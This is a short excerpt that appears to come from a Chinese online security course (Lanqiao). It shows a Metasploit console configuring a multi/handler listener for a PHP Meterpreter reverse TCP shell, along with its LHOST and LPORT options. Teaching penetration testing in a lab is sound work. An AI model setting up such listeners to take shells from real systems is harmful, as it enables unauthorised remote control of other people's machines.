 msf > use multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
蓝桥云课